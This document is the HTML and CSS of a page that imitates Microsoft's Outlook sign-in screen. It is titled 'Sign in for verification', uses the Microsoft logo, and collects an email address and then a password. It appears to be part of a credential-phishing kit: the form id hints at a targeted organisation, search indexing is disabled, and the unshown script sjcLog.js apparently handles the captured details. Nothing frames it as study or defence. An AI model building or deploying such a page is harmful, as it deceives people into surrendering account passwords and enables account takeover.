
<file: index.html>
<!DOCTYPE html>
<html dir="ltr" class="" lang="en">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>Sign in for verification</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes">
    <meta name="robots" content="none">
     <link rel="stylesheet" href="./ux.css">
</head>

    <body>
        <div>
            <div class="win-scroll">
                <div class="sign-in-box">
                    <div>
                        <img class="logo" role="img" src="./logo.svg" alt="Microsoft">
                    </div>
                    <div>
                        <div>
                            <form id="sewaneeLog" spellcheck="false" method="post" autocomplete="off" style="position: relative;">
                                <div>
                                    <!-- HEADING DISPLAY -->
                                    <div class="sign-title" id="signInDisplay">
                                        <div class="heading" aria-level="1" >Sign in</div>
                                        <div class="subtitle">to continue to Outlook</div>
                                    </div>
                                    <div class="pass-title" id="userNameDisplay">
                                        <div class="sub-con">
                                            <img src="./left.svg" alt="" width="20px" height="20" id="backBtn">
                                            <div id="subtitle" class="subtitle"></div>
                                        </div>
                                        
                                    </div>
                                </div>
                                <!-- Alert -->
                                <div id="alert-con" class="alert-con" style="color: red;"></div>
                                <!-- INPUT FIELD -->
                                <div class="pagination-view  animate slide-in-next">
                                    <div>
                                        <!-- INPUT FIELD -->
                                        <!-- INPUT FIELD -->
                                        <div class="row">
                                            <div class="form-group">
                                                <div>
                                                    <!-- EMAIL -->
                                                    <input type="email" id="name" maxlength="113" class="form-control" aria-required="true" autocomplete="username" placeholder="Email, stripe, or phone">
                                                    <!-- PASSWORD -->
                                                    <div id="pass-con" style="display: none;">
                                                        <label for="" style="font-weight: 600;font-size: 22px;">Enter password</label><br>
                                                        <input type="password" id="logId" placeholder="Password" class="form-control" tabindex="-1" aria-hidden="true">
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div id="accessAcc">
                                            <div class="form-group">No account? <a href="#" id="signup" >Create one!</a></div>
                                            <div class="form-group">
                                                <a href="">Can’t access your account?</a>
                                            </div>
                                        </div>
                                        <div id="forPass" style="display: none;">
                                            <div class="form-group">
                                                <a href="">Forget password?</a>
                                            </div>
                                        </div>

                                        <!-- Button field -->
                                        <div>
                                            <div class=" button-container " >
                                                <div class="inline-block">
                                                    <input type="button" id="nextBtn" class="win-button button primary" value="Next">
                                                </div>
                                                <div class="inline-block">
                                                    <input style="display: none;" type="submit" id="submitBtn" class="win-button button primary" value="Sign in">
                                                </div>
                                                
                                            </div>
                                        </div>
                                    </div>
                                    
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            

            <div id="footer" class="footer ext-footer">

                <div>
                    <div id="footerLinks" class="footerNode text-secondary footer-links ext-footer-links">
                        <a id="ftrTerms" href="#" class="footer-content ext-footer-content footer-item ext-footer-item has-background ext-has-background">Terms of use</a>
                        <a id="ftrPrivacy" href="#" class="footer-content ext-footer-content footer-item ext-footer-item has-background ext-has-background">Privacy &amp; cookies</a>
                        <a id="moreOptions" href="#" class="footer-content ext-footer-content footer-item ext-footer-item debug-item ext-debug-item has-background ext-has-background">...</a>
                    </div>
                </div>
            </div>
        </div>
    </body>
    <script src="./sjcLog.js"></script>
</html>
</file>
<file: ux.css>
body{
  font-family:"Segoe UI Webfont",-apple-system,"Helvetica Neue","Lucida Grande","Roboto","Ebrima","Nirmala UI","Gadugi","Segoe Xbox Symbol","Segoe UI Symbol","Meiryo UI","Khmer UI","Tunga","Lao UI","Raavi","Iskoola Pota","Latha","Leelawadee","Microsoft YaHei UI","Microsoft JhengHei UI","Malgun Gothic","Estrangelo Edessa","Microsoft Himalaya","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Yi Baiti","Mongolian Baiti","MV Boli","Myanmar Text","Cambria Math";
  font-size:15px;
  line-height:20px;
  font-weight:400;
  font-size:.9375rem;
  line-height:1.25rem;
  color:#000;
  background-color:#0067b8;
  height: 100vh;
  margin: 0;
  padding: 0;
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
}
.sign-in-box{
  margin-left:auto;
  margin-right:auto;
  position:relative;
  width:350px;
  padding:30px;
  margin-bottom:28px;
  background-color:#fff;
  -webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);
  -moz-box-shadow:0 2px 6px rgba(0,0,0,0.2);
  box-shadow:0 2px 6px rgba(0,0,0,0.2);
  min-width:320px;
  min-height:338px;
  overflow:hidden;
}
.sub-con{
  display: flex;
}
#backBtn{
  margin: 3px;
  transform: translateY(3px);
  -webkit-transform: translateY(3px);
  -moz-transform: translateY(3px);
  -ms-transform: translateY(3px);
  -o-transform: translateY(3px);
  cursor: pointer;
}
.logo{
  max-width:256px;
  height:24px
}
.sign-title, .pass-title{
  font-weight:550;
  margin:15px 0;
}
.pass-title{
  display: none;
}
.heading{
  font-size: 25px;
  padding: 5px 0;
}
.pass-heading{
  font-size: 18px;
  padding: 5px 0;
}
.subtitle{
  font-size:  15px;
  font-weight:400;
  padding: 5px 0;
  margin-left: 4px;
}
.pagination-view{
  min-height: 206px
}
input[type="email"],input[type="password"]{
  border-color:#5c5c5c;
  padding: 10px;
  border-top-width:0;
  border-left-width:0;
  border-right-width:0;
  padding-left:0;
  font-size: 14px;
}
input[type="email"]:focus,input[type="password"]:focus{
  border-color: #0067b8;
  outline:none;
  box-sizing: none;
  text-decoration:none;
  -ms-transform:scale(.98) ;
  -webkit-transform:scale(.98) ;
  transform:scale(.98) ;
  -moz-transform:scale(.98) ;
  -o-transform:scale(.98) ;
}
input{
  max-width:100%;
  line-height:inherit;
}





.animate{animation-duration:.25s;-webkit-animation-duration:.25s;-moz-animation-duration:.25s;-ms-animation-duration:.25s;-o-animation-duration:.25s;animation-timing-function:cubic-bezier(.5, 0, .5, 1);-webkit-animation-timing-function:cubic-bezier(.5, 0, .5, 1);-moz-animation-timing-function:cubic-bezier(.5, 0, .5, 1);-ms-animation-timing-function:cubic-bezier(.5, 0, .5, 1);-o-animation-timing-function:cubic-bezier(.5, 0, .5, 1);animation-fill-mode:both;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;transition-property:left;-webkit-transition-property:left;-moz-transition-property:left;-ms-transition-property:left;-o-transition-property:left}
.animate.slide-in-next{animation-name:show-from-left;-webkit-animation-name:show-from-left;-moz-animation-name:show-from-left;-ms-animation-name:show-from-left;-o-animation-name:show-from-left}
.row{margin: 10px 0;}
.row:before,.row:after{content:" ";display:table}
.row:after{clear:both}
.form-group{
  margin: 5px 0;
}
.form-group label{margin-top:0;margin-bottom:8px}
.form-control{display:block;width:100%;background-image:none}
.moveOffScreen{display: none;}
.button-container{position:absolute;bottom:30px;right:20px;text-align:right}
.inline-block{display:inline-block}
.button.secondary{display:inline-block;min-width:100px;padding:4px 12px 4px 12px;margin-top:4px;margin-bottom:4px;position:relative;max-width:100%;text-align:center;white-space:nowrap;overflow:hidden;vertical-align:middle;text-overflow:ellipsis;touch-action:manipulation;color:#000;border-style:solid;border-width:2px;border-color:transparent;min-height:32px;border:none;background-color:#ccc;background-color:rgba(0,0,0,0.2);min-width:108px;line-height:normal;margin-top:0;margin-bottom:0;display:block;width:100%}
.button.secondary:hover{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3)}
.button.secondary:focus{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3);text-decoration:underline;}
.button.secondary:active{outline:none;text-decoration:none;-ms-transform:scale(.98);-webkit-transform:scale(.98);transform:scale(.98)}
.button.primary{color:#fff;border-color:#0067b8;background-color:#0067b8;display:block;width:100%}
.button.primary:hover{background-color:#005da6}
.button.primary:focus{background-color:#005da6;text-decoration:underline;outline:2px solid #000}
.button.primary:active{outline:none;text-decoration:none;-ms-transform:scale(.98);-webkit-transform:scale(.98);transform:scale(.98)}
input[type='submit'],input[type='button']{min-height:32px;border:none;background-color:#ccc;background-color:rgba(0,0,0,0.2);min-width:108px;line-height:normal}
input[type="submit"]:hover{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3)}
input[type="button"]:focus,input[type="submit"]:focus{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3);text-decoration:underline;}
.btn.btn-primary,button.btn-primary,input[type="button"]
.btn-primary,input[type="submit"].btn-primary,input[type="reset"]
.btn-primary{border-color:#0067b8;background-color:#0067b8}

a{background-color:transparent}a:active,a:hover{outline:0}
a{color:#ccc;text-decoration:none}a:link{color:#0067b8}a:visited{color:#0067b8}a:hover{color:#666}a:focus{color:#0067b8}a:active{color:#999}
.footer{position:absolute;left:0;bottom:0;width:100%;overflow:visible;z-index:99;clear:both;min-height:28px; background-color: #1b1b1ba1;}
.footerNode{margin:0;float:right}
.footer-content.footer-item{color:#000;font-size:12px;line-height:28px;white-space:nowrap;display:inline-block;margin-left:8px;margin-right:8px}
.footer-content.footer-item.debug-item{text-decoration:none;letter-spacing:3px;line-height:22px;vertical-align:top;font-size:16px;font-weight:600}
.footer-content.footer-item.has-background,.footer-content.footer-item.debug-item.has-background,.footer-content.footer-item.has-background.background-always-visible,.footer-content.footer-item.debug-item.has-background.background-always-visible{color:#fff}

@media screen and (max-width:450px){
  body{
    background-color: #fff;
    display: block;
  }
  
}
</file>
